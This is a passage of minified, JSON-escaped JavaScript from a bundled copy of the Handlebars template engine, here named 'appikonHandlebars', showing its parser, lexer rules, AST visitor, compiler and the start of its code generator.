1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(a,b){throw new Error(a)},parse:function(a){function b(){var a;return a=c.lexer.lex()||1,\"number\"!=typeof a\u0026\u0026(a=c.symbols_[a]||a),a}var c=this,d=[0],e=[null],f=[],g=this.table,h=\"\",i=0,j=0,k=0;this.lexer.setInput(a),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,\"undefined\"==typeof this.lexer.yylloc\u0026\u0026(this.lexer.yylloc={});var l=this.lexer.yylloc;f.push(l);var m=this.lexer.options\u0026\u0026this.lexer.options.ranges;\"function\"==typeof this.yy.parseError\u0026\u0026(this.parseError=this.yy.parseError);for(var n,o,p,q,r,s,t,u,v,w={};;){if(p=d[d.length-1],this.defaultActions[p]?q=this.defaultActions[p]:(null!==n\u0026\u0026\"undefined\"!=typeof n||(n=b()),q=g[p]\u0026\u0026g[p][n]),\"undefined\"==typeof q||!q.length||!q[0]){var x=\"\";if(!k){v=[];for(s in g[p])this.terminals_[s]\u0026\u0026s\u003e2\u0026\u0026v.push(\"'\"+this.terminals_[s]+\"'\");x=this.lexer.showPosition?\"Parse error on line \"+(i+1)+\":\\n\"+this.lexer.showPosition()+\"\\nExpecting \"+v.join(\", \")+\", got '\"+(this.terminals_[n]||n)+\"'\":\"Parse error on line \"+(i+1)+\": Unexpected \"+(1==n?\"end of input\":\"'\"+(this.terminals_[n]||n)+\"'\"),this.parseError(x,{text:this.lexer.match,token:this.terminals_[n]||n,line:this.lexer.yylineno,loc:l,expected:v})}}if(q[0]instanceof Array\u0026\u0026q.length\u003e1)throw new Error(\"Parse Error: multiple actions possible at state: \"+p+\", token: \"+n);switch(q[0]){case 1:d.push(n),e.push(this.lexer.yytext),f.push(this.lexer.yylloc),d.push(q[1]),n=null,o?(n=o,o=null):(j=this.lexer.yyleng,h=this.lexer.yytext,i=this.lexer.yylineno,l=this.lexer.yylloc,k\u003e0\u0026\u0026k--);break;case 2:if(t=this.productions_[q[1]][1],w.$=e[e.length-t],w._$={first_line:f[f.length-(t||1)].first_line,last_line:f[f.length-1].last_line,first_column:f[f.length-(t||1)].first_column,last_column:f[f.length-1].last_column},m\u0026\u0026(w._$.range=[f[f.length-(t||1)].range[0],f[f.length-1].range[1]]),r=this.performAction.call(w,h,j,i,this.yy,q[1],e,f),\"undefined\"!=typeof r)return r;t\u0026\u0026(d=d.slice(0,-1*t*2),e=e.slice(0,-1*t),f=f.slice(0,-1*t)),d.push(this.productions_[q[1]][0]),e.push(w.$),f.push(w._$),u=g[d[d.length-2]][d[d.length-1]],d.push(u);break;case 3:return!0}}return!0}},c=function(){var a={EOF:1,parseError:function(a,b){if(!this.yy.parser)throw new Error(a);this.yy.parser.parseError(a,b)},setInput:function(a){return this._input=a,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match=\"\",this.conditionStack=[\"INITIAL\"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges\u0026\u0026(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var a=this._input[0];this.yytext+=a,this.yyleng++,this.offset++,this.match+=a,this.matched+=a;var b=a.match(\/(?:\\r\\n?|\\n).*\/g);return b?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges\u0026\u0026this.yylloc.range[1]++,this._input=this._input.slice(1),a},unput:function(a){var b=a.length,c=a.split(\/(?:\\r\\n?|\\n)\/g);this._input=a+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-b-1),this.offset-=b;var d=this.match.split(\/(?:\\r\\n?|\\n)\/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),c.length-1\u0026\u0026(this.yylineno-=c.length-1);var e=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:c?(c.length===d.length?this.yylloc.first_column:0)+d[d.length-c.length].length-c[0].length:this.yylloc.first_column-b},this.options.ranges\u0026\u0026(this.yylloc.range=[e[0],e[0]+this.yyleng-b]),this},more:function(){return this._more=!0,this},less:function(a){this.unput(this.match.slice(a))},pastInput:function(){var a=this.matched.substr(0,this.matched.length-this.match.length);return(a.length\u003e20?\"...\":\"\")+a.substr(-20).replace(\/\\n\/g,\"\")},upcomingInput:function(){var a=this.match;return a.length\u003c20\u0026\u0026(a+=this._input.substr(0,20-a.length)),(a.substr(0,20)+(a.length\u003e20?\"...\":\"\")).replace(\/\\n\/g,\"\")},showPosition:function(){var a=this.pastInput(),b=new Array(a.length+1).join(\"-\");return a+this.upcomingInput()+\"\\n\"+b+\"^\"},next:function(){if(this.done)return this.EOF;this._input||(this.done=!0);var a,b,c,d,e;this._more||(this.yytext=\"\",this.match=\"\");for(var f=this._currentRules(),g=0;g\u003cf.length\u0026\u0026(c=this._input.match(this.rules[f[g]]),!c||b\u0026\u0026!(c[0].length\u003eb[0].length)||(b=c,d=g,this.options.flex));g++);return b?(e=b[0].match(\/(?:\\r\\n?|\\n).*\/g),e\u0026\u0026(this.yylineno+=e.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:e?e[e.length-1].length-e[e.length-1].match(\/\\r?\\n?\/)[0].length:this.yylloc.last_column+b[0].length},this.yytext+=b[0],this.match+=b[0],this.matches=b,this.yyleng=this.yytext.length,this.options.ranges\u0026\u0026(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(b[0].length),this.matched+=b[0],a=this.performAction.call(this,this.yy,this,f[d],this.conditionStack[this.conditionStack.length-1]),this.done\u0026\u0026this._input\u0026\u0026(this.done=!1),a?a:void 0):\"\"===this._input?this.EOF:this.parseError(\"Lexical error on line \"+(this.yylineno+1)+\". Unrecognized text.\\n\"+this.showPosition(),{text:\"\",token:null,line:this.yylineno})},lex:function(){var a=this.next();return\"undefined\"!=typeof a?a:this.lex()},begin:function(a){this.conditionStack.push(a)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(a){this.begin(a)}};return a.options={},a.performAction=function(a,b,c,d){function e(a,c){return b.yytext=b.yytext.substr(a,b.yyleng-c)}switch(c){case 0:if(\"\\\\\\\\\"===b.yytext.slice(-2)?(e(0,1),this.begin(\"mu\")):\"\\\\\"===b.yytext.slice(-1)?(e(0,1),this.begin(\"emu\")):this.begin(\"mu\"),b.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin(\"raw\"),15;case 4:return this.popState(),\"raw\"===this.conditionStack[this.conditionStack.length-1]?15:(b.yytext=b.yytext.substr(5,b.yyleng-9),\"END_RAW_BLOCK\");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin(\"raw\"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:return this.popState(),44;case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(b.yytext),this.popState(),this.begin(\"com\");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:return 72;case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return b.yytext=e(1,2).replace(\/\\\\\"\/g,'\"'),80;case 32:return b.yytext=e(1,2).replace(\/\\\\'\/g,\"'\"),80;case 33:return 85;case 34:return 82;case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return b.yytext=b.yytext.replace(\/\\\\([\\\\\\]])\/g,\"$1\"),72;case 43:return\"INVALID\";case 44:return 5}},a.rules=[\/^(?:[^\\x00]*?(?=(\\{\\{)))\/,\/^(?:[^\\x00]+)\/,\/^(?:[^\\x00]{2,}?(?=(\\{\\{|\\\\\\{\\{|\\\\\\\\\\{\\{|$)))\/,\/^(?:\\{\\{\\{\\{(?=[^\\\/]))\/,\/^(?:\\{\\{\\{\\{\\\/[^\\s!\"#%-,\\.\\\/;-\u003e@\\[-\\^`\\{-~]+(?=[=}\\s\\\/.])\\}\\}\\}\\})\/,\/^(?:[^\\x00]*?(?=(\\{\\{\\{\\{)))\/,\/^(?:[\\s\\S]*?--(~)?\\}\\})\/,\/^(?:\\()\/,\/^(?:\\))\/,\/^(?:\\{\\{\\{\\{)\/,\/^(?:\\}\\}\\}\\})\/,\/^(?:\\{\\{(~)?\u003e)\/,\/^(?:\\{\\{(~)?#\u003e)\/,\/^(?:\\{\\{(~)?#\\*?)\/,\/^(?:\\{\\{(~)?\\\/)\/,\/^(?:\\{\\{(~)?\\^\\s*(~)?\\}\\})\/,\/^(?:\\{\\{(~)?\\s*else\\s*(~)?\\}\\})\/,\/^(?:\\{\\{(~)?\\^)\/,\/^(?:\\{\\{(~)?\\s*else\\b)\/,\/^(?:\\{\\{(~)?\\{)\/,\/^(?:\\{\\{(~)?\u0026)\/,\/^(?:\\{\\{(~)?!--)\/,\/^(?:\\{\\{(~)?![\\s\\S]*?\\}\\})\/,\/^(?:\\{\\{(~)?\\*?)\/,\/^(?:=)\/,\/^(?:\\.\\.)\/,\/^(?:\\.(?=([=~}\\s\\\/.)|])))\/,\/^(?:[\\\/.])\/,\/^(?:\\s+)\/,\/^(?:\\}(~)?\\}\\})\/,\/^(?:(~)?\\}\\})\/,\/^(?:\"(\\\\[\"]|[^\"])*\")\/,\/^(?:'(\\\\[']|[^'])*')\/,\/^(?:@)\/,\/^(?:true(?=([~}\\s)])))\/,\/^(?:false(?=([~}\\s)])))\/,\/^(?:undefined(?=([~}\\s)])))\/,\/^(?:null(?=([~}\\s)])))\/,\/^(?:-?[0-9]+(?:\\.[0-9]+)?(?=([~}\\s)])))\/,\/^(?:as\\s+\\|)\/,\/^(?:\\|)\/,\/^(?:([^\\s!\"#%-,\\.\\\/;-\u003e@\\[-\\^`\\{-~]+(?=([=~}\\s\\\/.)|]))))\/,\/^(?:\\[(\\\\\\]|[^\\]])*\\])\/,\/^(?:.)\/,\/^(?:$)\/],a.conditions={mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}},a}();return b.lexer=c,a.prototype=b,b.Parser=a,new a}();b[\"default\"]=c,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(){var a=arguments.length\u003c=0||void 0===arguments[0]?{}:arguments[0];this.options=a}function e(a,b,c){void 0===b\u0026\u0026(b=a.length);var d=a[b-1],e=a[b-2];return d?\"ContentStatement\"===d.type?(e||!c?\/\\r?\\n\\s*?$\/:\/(^|\\r?\\n)\\s*?$\/).test(d.original):void 0:c}function f(a,b,c){void 0===b\u0026\u0026(b=-1);var d=a[b+1],e=a[b+2];return d?\"ContentStatement\"===d.type?(e||!c?\/^\\s*?\\r?\\n\/:\/^\\s*?(\\r?\\n|$)\/).test(d.original):void 0:c}function g(a,b,c){var d=a[null==b?0:b+1];if(d\u0026\u0026\"ContentStatement\"===d.type\u0026\u0026(c||!d.rightStripped)){var e=d.value;d.value=d.value.replace(c?\/^\\s+\/:\/^[ \\t]*\\r?\\n?\/,\"\"),d.rightStripped=d.value!==e}}function h(a,b,c){var d=a[null==b?a.length-1:b-1];if(d\u0026\u0026\"ContentStatement\"===d.type\u0026\u0026(c||!d.leftStripped)){var e=d.value;return d.value=d.value.replace(c?\/\\s+$\/:\/[ \\t]+$\/,\"\"),d.leftStripped=d.value!==e,d.leftStripped}}var i=c(1)[\"default\"];b.__esModule=!0;var j=c(39),k=i(j);d.prototype=new k[\"default\"],d.prototype.Program=function(a){var b=!this.options.ignoreStandalone,c=!this.isRootSeen;this.isRootSeen=!0;for(var d=a.body,i=0,j=d.length;i\u003cj;i++){var k=d[i],l=this.accept(k);if(l){var m=e(d,i,c),n=f(d,i,c),o=l.openStandalone\u0026\u0026m,p=l.closeStandalone\u0026\u0026n,q=l.inlineStandalone\u0026\u0026m\u0026\u0026n;l.close\u0026\u0026g(d,i,!0),l.open\u0026\u0026h(d,i,!0),b\u0026\u0026q\u0026\u0026(g(d,i),h(d,i)\u0026\u0026\"PartialStatement\"===k.type\u0026\u0026(k.indent=\/([ \\t]+$)\/.exec(d[i-1].original)[1])),b\u0026\u0026o\u0026\u0026(g((k.program||k.inverse).body),h(d,i)),b\u0026\u0026p\u0026\u0026(g(d,i),h((k.inverse||k.program).body))}}return a},d.prototype.BlockStatement=d.prototype.DecoratorBlock=d.prototype.PartialBlockStatement=function(a){this.accept(a.program),this.accept(a.inverse);var b=a.program||a.inverse,c=a.program\u0026\u0026a.inverse,d=c,i=c;if(c\u0026\u0026c.chained)for(d=c.body[0].program;i.chained;)i=i.body[i.body.length-1].program;var j={open:a.openStrip.open,close:a.closeStrip.close,openStandalone:f(b.body),closeStandalone:e((d||b).body)};if(a.openStrip.close\u0026\u0026g(b.body,null,!0),c){var k=a.inverseStrip;k.open\u0026\u0026h(b.body,null,!0),k.close\u0026\u0026g(d.body,null,!0),a.closeStrip.open\u0026\u0026h(i.body,null,!0),!this.options.ignoreStandalone\u0026\u0026e(b.body)\u0026\u0026f(d.body)\u0026\u0026(h(b.body),g(d.body))}else a.closeStrip.open\u0026\u0026h(b.body,null,!0);return j},d.prototype.Decorator=d.prototype.MustacheStatement=function(a){return a.strip},d.prototype.PartialStatement=d.prototype.CommentStatement=function(a){var b=a.strip||{};return{inlineStandalone:!0,open:b.open,close:b.close}},b[\"default\"]=d,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(){this.parents=[]}function e(a){this.acceptRequired(a,\"path\"),this.acceptArray(a.params),this.acceptKey(a,\"hash\")}function f(a){e.call(this,a),this.acceptKey(a,\"program\"),this.acceptKey(a,\"inverse\")}function g(a){this.acceptRequired(a,\"name\"),this.acceptArray(a.params),this.acceptKey(a,\"hash\")}var h=c(1)[\"default\"];b.__esModule=!0;var i=c(6),j=h(i);d.prototype={constructor:d,mutating:!1,acceptKey:function(a,b){var c=this.accept(a[b]);if(this.mutating){if(c\u0026\u0026!d.prototype[c.type])throw new j[\"default\"]('Unexpected node type \"'+c.type+'\" found when accepting '+b+\" on \"+a.type);a[b]=c}},acceptRequired:function(a,b){if(this.acceptKey(a,b),!a[b])throw new j[\"default\"](a.type+\" requires \"+b)},acceptArray:function(a){for(var b=0,c=a.length;b\u003cc;b++)this.acceptKey(a,b),a[b]||(a.splice(b,1),b--,c--)},accept:function(a){if(a){if(!this[a.type])throw new j[\"default\"](\"Unknown type: \"+a.type,a);this.current\u0026\u0026this.parents.unshift(this.current),this.current=a;var b=this[a.type](a);return this.current=this.parents.shift(),!this.mutating||b?b:b!==!1?a:void 0}},Program:function(a){this.acceptArray(a.body)},MustacheStatement:e,Decorator:e,BlockStatement:f,DecoratorBlock:f,PartialStatement:g,PartialBlockStatement:function(a){g.call(this,a),this.acceptKey(a,\"program\")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:e,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(a){this.acceptArray(a.pairs)},HashPair:function(a){this.acceptRequired(a,\"value\")}},b[\"default\"]=d,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a,b){if(b=b.path?b.path.original:b,a.path.original!==b){var c={loc:a.path.loc};throw new q[\"default\"](a.path.original+\" doesn't match \"+b,c)}}function e(a,b){this.source=a,this.start={line:b.first_line,column:b.first_column},this.end={line:b.last_line,column:b.last_column}}function f(a){return\/^\\[.*\\]$\/.test(a)?a.substr(1,a.length-2):a}function g(a,b){return{open:\"~\"===a.charAt(2),close:\"~\"===b.charAt(b.length-3)}}function h(a){return a.replace(\/^\\{\\{~?\\!-?-?\/,\"\").replace(\/-?-?~?\\}\\}$\/,\"\")}function i(a,b,c){c=this.locInfo(c);for(var d=a?\"@\":\"\",e=[],f=0,g=\"\",h=0,i=b.length;h\u003ci;h++){var j=b[h].part,k=b[h].original!==j;if(d+=(b[h].separator||\"\")+j,k||\"..\"!==j\u0026\u0026\".\"!==j\u0026\u0026\"this\"!==j)e.push(j);else{if(e.length\u003e0)throw new q[\"default\"](\"Invalid path: \"+d,{loc:c});\"..\"===j\u0026\u0026(f++,g+=\"..\/\")}}return{type:\"PathExpression\",data:a,depth:f,parts:e,original:d,loc:c}}function j(a,b,c,d,e,f){var g=d.charAt(3)||d.charAt(2),h=\"{\"!==g\u0026\u0026\"\u0026\"!==g,i=\/\\*\/.test(d);return{type:i?\"Decorator\":\"MustacheStatement\",path:a,params:b,hash:c,escaped:h,strip:e,loc:this.locInfo(f)}}function k(a,b,c,e){d(a,c),e=this.locInfo(e);var f={type:\"Program\",body:b,strip:{},loc:e};return{type:\"BlockStatement\",path:a.path,params:a.params,hash:a.hash,program:f,openStrip:{},inverseStrip:{},closeStrip:{},loc:e}}function l(a,b,c,e,f,g){e\u0026\u0026e.path\u0026\u0026d(a,e);var h=\/\\*\/.test(a.open);b.blockParams=a.blockParams;var i=void 0,j=void 0;if(c){if(h)throw new q[\"default\"](\"Unexpected inverse block on decorator\",c);c.chain\u0026\u0026(c.program.body[0].closeStrip=e.strip),j=c.strip,i=c.program}return f\u0026\u0026(f=i,i=b,b=f),{type:h?\"DecoratorBlock\":\"BlockStatement\",path:a.path,params:a.params,hash:a.hash,program:b,inverse:i,openStrip:a.strip,inverseStrip:j,closeStrip:e\u0026\u0026e.strip,loc:this.locInfo(g)}}function m(a,b){if(!b\u0026\u0026a.length){var c=a[0].loc,d=a[a.length-1].loc;c\u0026\u0026d\u0026\u0026(b={source:c.source,start:{line:c.start.line,column:c.start.column},end:{line:d.end.line,column:d.end.column}})}return{type:\"Program\",body:a,strip:{},loc:b}}function n(a,b,c,e){return d(a,c),{type:\"PartialBlockStatement\",name:a.path,params:a.params,hash:a.hash,program:b,openStrip:a.strip,closeStrip:c\u0026\u0026c.strip,loc:this.locInfo(e)}}var o=c(1)[\"default\"];b.__esModule=!0,b.SourceLocation=e,b.id=f,b.stripFlags=g,b.stripComment=h,b.preparePath=i,b.prepareMustache=j,b.prepareRawBlock=k,b.prepareBlock=l,b.prepareProgram=m,b.preparePartialBlock=n;var p=c(6),q=o(p)},function(a,b,c){\"use strict\";function d(){}function e(a,b,c){if(null==a||\"string\"!=typeof a\u0026\u0026\"Program\"!==a.type)throw new k[\"default\"](\"You must pass a string or appikonHandlebars AST to appikonHandlebars.precompile. You passed \"+a);b=b||{},\"data\"in b||(b.data=!0),b.compat\u0026\u0026(b.useDepths=!0);var d=c.parse(a,b),e=(new c.Compiler).compile(d,b);return(new c.JavaScriptCompiler).compile(e,b)}function f(a,b,c){function d(){var d=c.parse(a,b),e=(new c.Compiler).compile(d,b),f=(new c.JavaScriptCompiler).compile(e,b,void 0,!0);return c.template(f)}function e(a,b){return f||(f=d()),f.call(this,a,b)}if(void 0===b\u0026\u0026(b={}),null==a||\"string\"!=typeof a\u0026\u0026\"Program\"!==a.type)throw new k[\"default\"](\"You must pass a string or appikonHandlebars AST to appikonHandlebars.compile. You passed \"+a);\"data\"in b||(b.data=!0),b.compat\u0026\u0026(b.useDepths=!0);var f=void 0;return e._setup=function(a){return f||(f=d()),f._setup(a)},e._child=function(a,b,c,e){return f||(f=d()),f._child(a,b,c,e)},e}function g(a,b){if(a===b)return!0;if(l.isArray(a)\u0026\u0026l.isArray(b)\u0026\u0026a.length===b.length){for(var c=0;c\u003ca.length;c++)if(!g(a[c],b[c]))return!1;return!0}}function h(a){if(!a.path.parts){var b=a.path;a.path={type:\"PathExpression\",data:!1,depth:0,parts:[b.original+\"\"],original:b.original+\"\",loc:b.loc}}}var i=c(1)[\"default\"];b.__esModule=!0,b.Compiler=d,b.precompile=e,b.compile=f;var j=c(6),k=i(j),l=c(5),m=c(35),n=i(m),o=[].slice;d.prototype={compiler:d,equals:function(a){var b=this.opcodes.length;if(a.opcodes.length!==b)return!1;for(var c=0;c\u003cb;c++){var d=this.opcodes[c],e=a.opcodes[c];if(d.opcode!==e.opcode||!g(d.args,e.args))return!1}b=this.children.length;for(var c=0;c\u003cb;c++)if(!this.children[c].equals(a.children[c]))return!1;return!0},guid:0,compile:function(a,b){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=b,this.stringParams=b.stringParams,this.trackIds=b.trackIds,b.blockParams=b.blockParams||[];var c=b.knownHelpers;if(b.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,\"if\":!0,unless:!0,\"with\":!0,log:!0,lookup:!0},c)for(var d in c)d in c\u0026\u0026(b.knownHelpers[d]=c[d]);return this.accept(a)},compileProgram:function(a){var b=new this.compiler,c=b.compile(a,this.options),d=this.guid++;return this.usePartial=this.usePartial||c.usePartial,this.children[d]=c,this.useDepths=this.useDepths||c.useDepths,d},accept:function(a){if(!this[a.type])throw new k[\"default\"](\"Unknown type: \"+a.type,a);this.sourceNode.unshift(a);var b=this[a.type](a);return this.sourceNode.shift(),b},Program:function(a){this.options.blockParams.unshift(a.blockParams);for(var b=a.body,c=b.length,d=0;d\u003cc;d++)this.accept(b[d]);return this.options.blockParams.shift(),this.isSimple=1===c,this.blockParams=a.blockParams?a.blockParams.length:0,this},BlockStatement:function(a){h(a);var b=a.program,c=a.inverse;b=b\u0026\u0026this.compileProgram(b),c=c\u0026\u0026this.compileProgram(c);var d=this.classifySexpr(a);\"helper\"===d?this.helperSexpr(a,b,c):\"simple\"===d?(this.simpleSexpr(a),this.opcode(\"pushProgram\",b),this.opcode(\"pushProgram\",c),this.opcode(\"emptyHash\"),this.opcode(\"blockValue\",a.path.original)):(this.ambiguousSexpr(a,b,c),this.opcode(\"pushProgram\",b),this.opcode(\"pushProgram\",c),this.opcode(\"emptyHash\"),this.opcode(\"ambiguousBlockValue\")),this.opcode(\"append\")},DecoratorBlock:function(a){var b=a.program\u0026\u0026this.compileProgram(a.program),c=this.setupFullMustacheParams(a,b,void 0),d=a.path;this.useDecorators=!0,this.opcode(\"registerDecorator\",c.length,d.original)},PartialStatement:function(a){this.usePartial=!0;var b=a.program;b\u0026\u0026(b=this.compileProgram(a.program));var c=a.params;if(c.length\u003e1)throw new k[\"default\"](\"Unsupported number of partial arguments: \"+c.length,a);c.length||(this.options.explicitPartialContext?this.opcode(\"pushLiteral\",\"undefined\"):c.push({type:\"PathExpression\",parts:[],depth:0}));var d=a.name.original,e=\"SubExpression\"===a.name.type;e\u0026\u0026this.accept(a.name),this.setupFullMustacheParams(a,b,void 0,!0);var f=a.indent||\"\";this.options.preventIndent\u0026\u0026f\u0026\u0026(this.opcode(\"appendContent\",f),f=\"\"),this.opcode(\"invokePartial\",e,d,f),this.opcode(\"append\")},PartialBlockStatement:function(a){this.PartialStatement(a)},MustacheStatement:function(a){this.SubExpression(a),a.escaped\u0026\u0026!this.options.noEscape?this.opcode(\"appendEscaped\"):this.opcode(\"append\")},Decorator:function(a){this.DecoratorBlock(a)},ContentStatement:function(a){a.value\u0026\u0026this.opcode(\"appendContent\",a.value)},CommentStatement:function(){},SubExpression:function(a){h(a);var b=this.classifySexpr(a);\"simple\"===b?this.simpleSexpr(a):\"helper\"===b?this.helperSexpr(a):this.ambiguousSexpr(a)},ambiguousSexpr:function(a,b,c){var d=a.path,e=d.parts[0],f=null!=b||null!=c;this.opcode(\"getContext\",d.depth),this.opcode(\"pushProgram\",b),this.opcode(\"pushProgram\",c),d.strict=!0,this.accept(d),this.opcode(\"invokeAmbiguous\",e,f)},simpleSexpr:function(a){var b=a.path;b.strict=!0,this.accept(b),this.opcode(\"resolvePossibleLambda\")},helperSexpr:function(a,b,c){var d=this.setupFullMustacheParams(a,b,c),e=a.path,f=e.parts[0];if(this.options.knownHelpers[f])this.opcode(\"invokeKnownHelper\",d.length,f);else{if(this.options.knownHelpersOnly)throw new k[\"default\"](\"You specified knownHelpersOnly, but used the unknown helper \"+f,a);e.strict=!0,e.falsy=!0,this.accept(e),this.opcode(\"invokeHelper\",d.length,e.original,n[\"default\"].helpers.simpleId(e))}},PathExpression:function(a){this.addDepth(a.depth),this.opcode(\"getContext\",a.depth);var b=a.parts[0],c=n[\"default\"].helpers.scopedId(a),d=!a.depth\u0026\u0026!c\u0026\u0026this.blockParamIndex(b);d?this.opcode(\"lookupBlockParam\",d,a.parts):b?a.data?(this.options.data=!0,this.opcode(\"lookupData\",a.depth,a.parts,a.strict)):this.opcode(\"lookupOnContext\",a.parts,a.falsy,a.strict,c):this.opcode(\"pushContext\")},StringLiteral:function(a){this.opcode(\"pushString\",a.value)},NumberLiteral:function(a){this.opcode(\"pushLiteral\",a.value)},BooleanLiteral:function(a){this.opcode(\"pushLiteral\",a.value)},UndefinedLiteral:function(){this.opcode(\"pushLiteral\",\"undefined\")},NullLiteral:function(){this.opcode(\"pushLiteral\",\"null\")},Hash:function(a){var b=a.pairs,c=0,d=b.length;for(this.opcode(\"pushHash\");c\u003cd;c++)this.pushParam(b[c].value);for(;c--;)this.opcode(\"assignToHash\",b[c].key);this.opcode(\"popHash\")},opcode:function(a){this.opcodes.push({opcode:a,args:o.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(a){a\u0026\u0026(this.useDepths=!0)},classifySexpr:function(a){var b=n[\"default\"].helpers.simpleId(a.path),c=b\u0026\u0026!!this.blockParamIndex(a.path.parts[0]),d=!c\u0026\u0026n[\"default\"].helpers.helperExpression(a),e=!c\u0026\u0026(d||b);if(e\u0026\u0026!d){var f=a.path.parts[0],g=this.options;g.knownHelpers[f]?d=!0:g.knownHelpersOnly\u0026\u0026(e=!1)}return d?\"helper\":e?\"ambiguous\":\"simple\"},pushParams:function(a){for(var b=0,c=a.length;b\u003cc;b++)this.pushParam(a[b])},pushParam:function(a){var b=null!=a.value?a.value:a.original||\"\";if(this.stringParams)b.replace\u0026\u0026(b=b.replace(\/^(\\.?\\.\\\/)*\/g,\"\").replace(\/\\\/\/g,\".\")),a.depth\u0026\u0026this.addDepth(a.depth),this.opcode(\"getContext\",a.depth||0),this.opcode(\"pushStringParam\",b,a.type),\"SubExpression\"===a.type\u0026\u0026this.accept(a);else{if(this.trackIds){var c=void 0;if(!a.parts||n[\"default\"].helpers.scopedId(a)||a.depth||(c=this.blockParamIndex(a.parts[0])),c){var d=a.parts.slice(1).join(\".\");this.opcode(\"pushId\",\"BlockParam\",c,d)}else b=a.original||b,b.replace\u0026\u0026(b=b.replace(\/^this(?:\\.|$)\/,\"\").replace(\/^\\.\\\/\/,\"\").replace(\/^\\.$\/,\"\")),this.opcode(\"pushId\",a.type,b)}this.accept(a)}},setupFullMustacheParams:function(a,b,c,d){var e=a.params;return this.pushParams(e),this.opcode(\"pushProgram\",b),this.opcode(\"pushProgram\",c),a.hash?this.accept(a.hash):this.opcode(\"emptyHash\",d),e},blockParamIndex:function(a){for(var b=0,c=this.options.blockParams.length;b\u003cc;b++){var d=this.options.blockParams[b],e=d\u0026\u0026l.indexOf(d,a);if(d\u0026\u0026e\u003e=0)return[b,e]}}}},function(a,b,c){\"use strict\";function d(a){this.value=a}function e(){}function f(a,b,c,d){var e=b.popStack(),f=0,g=c.length;for(a\u0026\u0026g--;f\u003cg;f++)e=b.nameLookup(e,c[f],d);return a?[b.aliasable(\"container.strict\"),\"(\",e,\", \",b.quotedString(c[f]),\")\"]:e}var g=c(1)[\"default\"];b.__esModule=!0;var h=c(4),i=c(6),j=g(i),k=c(5),l=c(43),m=g(l);e.prototype={nameLookup:function(a,b){return e.isValidJavaScriptVariableName(b)?[a,\".\",b]:[a,\"[\",JSON.stringify(b),\"]\"]},depthedLookup:function(a){return[this.aliasable(\"container.lookup\"),'(depths, \"',a,'\")']},compilerInfo:function(){var a=h.COMPILER_REVISION,b=h.REVISION_CHANGES[a];return[a,b]},appendToBuffer:function(a,b,c){return k.isArray(a)||(a=[a]),a=this.source.wrap(a,b),this.environment.isSimple?[\"return \",a,\";\"]:c?[\"buffer += \",a,\";\"]:(a.appendToBuffer=!0,a)},initializeBuffer:function(){return this.quotedString(\"\")},compile:function(a,b,c,d){this.environment=a,this.options=b,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!d,this.name=this.environment.name,this.isChild=!!c,this.context=c||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(a,b),this.useDepths=this.useDepths||a.useDepths||a.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||a.useBlockParams;var e=a.opcodes,f=void 0,g=void 0,h=void 0,i=void 0;for(h=0,i=e.length;h\u003ci;h++)f=e[h],this.source.currentLocation=f.loc,g=g||f.loc,this[f.opcode].apply(this,f.args);if(this.source.currentLocation=g,this.pushSource(\"\"),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new j[\"default\"](\"Compile completed with content left on stack\");this.decorators.isEmpty()?this.decorators=void 